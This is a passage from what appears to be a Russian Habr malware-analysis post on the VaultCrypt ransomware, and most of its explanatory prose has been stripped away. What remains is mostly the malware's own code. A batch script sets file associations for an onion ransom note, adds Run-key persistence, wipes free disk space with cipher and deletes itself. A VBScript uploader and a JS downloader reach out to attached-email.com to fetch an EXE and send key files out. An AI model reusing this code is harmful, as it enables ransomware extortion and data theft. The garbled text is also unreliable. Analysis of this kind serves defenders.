"%temp%\9480bf43.76a94786" del /f /q "%temp%\9480bf43.76a94786" del /f /q "%temp%\*.gpg" del /f /q "%temp%\*.*xe" echo Y|assoc .vault=d21f132a echo Y|ftype "d21f132a"=mshta.exe vbscript:Execute^(^"msgbox ^"^" BLOCK:^"^"^&vbNewLine^&^"^" %%1^"^"^&vbNewLine^&vbNewLine^&ChrW^(10139^)^&^"^" KEY PURCHASE: http://restoredz4xpmuqr.onion^"^"^&vbNewLine^&vbNewLine^&^"^" [accessible only via Tor Browser: http://torproject.org]^"^",16,^"^"VaultCrypt [Need to purchase key]^"^":close^"^) echo Y|assoc "d21f132a"\DefaultIcon=%SystemRoot%\System32\shell32.dll,-48 reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "b320494e" /t REG_SZ /f /d "mshta %appdata%\ddae25beb5b57d6e.hta" reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "e1a04a3c" /f del /f /q "%temp%\e33176c1.js" reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "58f139df" /f reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "ed3f074a" /f start mshta "%temp%\ddae25beb5b57d6e.hta" attrib -s -h "%temp%\9480bf43.76a94786" del /f /q "%temp%\9480bf43.76a94786" if exist "%systemroot%\system32\cipher.exe" ( FOR %%s IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :461cd8b8 %%s goto 3c5d9ac8 :461cd8b8 cipher /w:%1: goto:eof :3c5d9ac8 ) del /f /q %0 :871c371d VBScript, . :
- , ;
- , ;
- HTTP-, .
:
do_vbsUpload Sub do_vbsUpload() Dim FileName, DestURL, FieldName FieldName = "FileField" Dim aCounter, Arg aCounter = 1 For Each Arg In WScript.Arguments Select Case aCounter Case 1: FileName = Arg Case 2: DestURL = Arg Case 3: FieldName = Arg End Select aCounter = aCounter + 1 Next UploadFile DestURL, FileName, FieldName End Sub Sub UploadFile(DestURL, FileName, FieldName) Const Boundary = "---------------------------0123456789012" Dim FileContents, FormData FileContents = GetFile(FileName) FormData = BuildFormData(FileContents, Boundary, FileName, FieldName) IEPostBinaryRequest DestURL, FormData, Boundary End Sub Function BuildFormData(FileContents, Boundary, FileName, FieldName) Dim FormData, Pre, Po Const ContentType = "application/upload" Pre = "--" + Boundary + vbCrLf + mpFields(FieldName, FileName, ContentType) Po = vbCrLf + "--" + Boundary + "--" + vbCrLf Const adLongVarBinary = 205 Dim RS: Set RS = CreateObject("ADODB.Recordset") RS.Fields.Append "b", adLongVarBinary, Len(Pre) = LenB(FileContents) = Len(Po) RS.Open RS.AddNew Dim LenData LenData = Len(Pre) RS("b").AppendChunk(StringToMB(Pre) & ChrB(0)) Pre = RS("b").GetChunk(LenData) RS("b") = "" LenData = Len(Po) RS("b").AppendChunk(StringToMB(Po) & ChrB(0)) Po = RS("b").GetChunk(LenData) RS("b") = "" RS("b").AppendChunk(Pre) RS("b").AppendChunk(FileContents) RS("b").AppendChunk(Po) RS.Update FormData = RS("b") RS.Close BuildFormData = FormData End Function Function IEPostBinaryRequest(URL, FormData, Boundary) Dim IE: Set IE = CreateObject("InternetExplorer.Application") IE.Navigate URL,,,FormData,_ "Content-Type: multipart/form-data; boundary = " + Boundary + vbCrLf do While IE.Busy Wait Loop On Error Resume Next IEPostBinaryRequest = IE.Document.body.innerHTML IE.Quit End Function Function mpFields(FieldName, FileName, ContentType) Dim MPtemplate MPtemplate = "Content-Disposition: form-data; name = ""{field}"";"+_ " filename = ""{file}""" + vbCrLf+_ "Content-Type: {ct}" + vbCrLf + vbCrLf Dim Out Out = Replace(MPtemplate, "{field}", FieldName) Out = Replace(Out, "{file}", FileName) mpFields = Replace(Out, "{ct}", ContentType) End Function Function GetFile(FileName) Dim Stream: Set Stream = CreateObject("ADODB.Stream") Stream.Type = 1 Stream.Open Stream.LoadFromFile FileName GetFile = Stream.Read Stream.Close End Function Function StringToMB(S) Dim I, B For I = 1 To Len(S) B = B & ChrB(Asc(Mid(S, I, 1))) Next StringToMB = B End Function Sub Wait() On Error Resume Next End Sub %temp% JS-, EXE- %temp% .Code:
var fp = "%%temp%%\\", os = "attached-email", WshShell = CreateObject("WScript.Shell"), fp = WshShell.ExpandEnvironmentStrings(fp); function CreateObject(b) { return new ActiveXObject(b) } function dw(b, d) { var c = new ActiveXObject("MSXML2.XMLHTTP"); c.open("GET", b, 0); c.send(); new ActiveXObject("Scripting.FileSystemObject"); var a = new ActiveXObject("ADODB.Stream"); a.Open(); a.Type = 1; a.Write(c.ResponseBody); a.Position = 0; a.SaveToFile(d, 2); a.Close() } dw("http://" + os + ".com/v.vlt", "" + fp + "30cb056a.exe"); JS- VB- , EXE- ( ).
, EXE-. ,
91c09c60.25ca7a7c , .Code:
wscript.exe //B //Nologo //T:120 "%temp%\885873e9.js" if exist 30cb056a.exe ( "%temp%\30cb056a.exe" -f "%temp%\91c09c60.25ca7a7c" wscript.exe //B //Nologo //T:120 "%temp%\77406a1e.vbs" "%temp%\91c09c60.25ca7a7c" http://attached-email.com/v.php pf del /f /q 30cb056a.exe ) 4.7
EXE-, ,
GPG .Code:
del /f /q "%temp%\885873e9.js" del /f /q "%temp%\77406a1e.vbs" del /f /q "%temp%\91c09c60.25ca7a7c" attrib -h -s "%temp%\9480bf43.76a94786" del /f /q "%temp%\9480bf43.76a94786" del /f /q "%temp%\*.gpg" del /f /q "%temp%\*.*xe" «vault»: .
Picture:

Nb:
- , «vault» .
HTML- (
%appdata%\ddae25beb5b57d6e.hta ) , .Code:
echo Y|assoc .vault=d21f132a echo Y|ftype "d21f132a"=mshta.exe vbscript:Execute^(^"msgbox ^"^" BLOCK:^"^"^&vbNewLine^&^"^" %%1^"^"^&vbNewLine^&vbNewLine^&ChrW^(10139^)^&^"^" KEY PURCHASE: http://restoredz4xpmuqr.onion^"^"^&vbNewLine^&vbNewLine^&^"^" [accessible only via Tor Browser: http://torproject.org]^"^",16,^"^"VaultCrypt [Need to purchase key]^"^":close^"^) echo Y|assoc "d21f132a"\DefaultIcon=%SystemRoot%\System32\shell32.dll,-48 reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "b320494e" /t REG_SZ /f /d "mshta %appdata%\ddae25beb5b57d6e.hta" , ( , HTML-). ( ).
HTML-, , .
,
9480bf43.76a94786 , , . .)Code:
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "e1a04a3c" /f del /f /q "%temp%\e33176c1.js" reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "58f139df" /f reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "ed3f074a" /f start mshta "%temp%\ddae25beb5b57d6e.hta" attrib -s -h "%temp%\9480bf43.76a94786" del /f /q "%temp%\9480bf43.76a94786" —
cipher , , . .Code:
if exist "%systemroot%\system32\cipher.exe" ( FOR %%s IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :461cd8b8 %%s goto 3c5d9ac8 :461cd8b8 cipher /w:%1: goto:eof :3c5d9ac8 ) — .
del /f /q %0 :871c371d Never existed...
5
:)

, :
List:

List:
03dfb98e.7087b06e— ;21b0fb7b.7ca0ec0c— «» , ;3637bf69.36ddf8fe— «»VAULT.KEY: , , ;4077430c_VAULT.KEY— -,VAULT.KEY;59665d79.vbs— ;61231f25.9db8b89a— «» ;69aca909.cmd— (59665d79.vbs);9480bf43.76a94786— - , ;acda3f33.js—69aca909.cmd;CONFIRMATION.KEY— , ;ddae25beb5b57d6e.hta— ( HTML Application ), , , ;gpg.exe—GPG;install.bat— ;pubring.bak—GPG;pubring.gpg—GPG;pubring.gpg.lock—GPG;random_seed—GPG;secring.gpg—GPG;secring.gpg.lock—GPG;trustdb.gpg—GPG;trustdb.gpg.lock—GPG;VAULT.KEY— , ;VAULT.txt— , , .
( , ). = «virus».
Nb:
, , , .
,
« », . , «library_user», .
, (
:
:
:
,
%Temp% 9480bf43.76a94786 , install.bat .« », . , «library_user», .
, (
3637bf69.36ddf8fe ), , , .:
gpg --import 3637bf69.36ddf8fe :
gpg --decrypt --output test.docx test.docx.vault --output , .vault , .gpg . test.docx.vault test.docx.gpg , --decrypt-files : gpg --decrypt-files test.docx.gpg :
test.docx .GPG [rus] [.].6
: — .
, ...
.
JS-:

BAT-:

, , Dr.Web — . , .)
, , …
JS:

BAT:

, ?
JS-:

BAT-:

, , Dr.Web — . , .)
, , …
JS:

BAT:

, ?
: , , — , .
- : . — , , .))
, , !
, : .
. Thanks for attention.
, .
Source: https://habr.com/ru/post/266077/
All Articles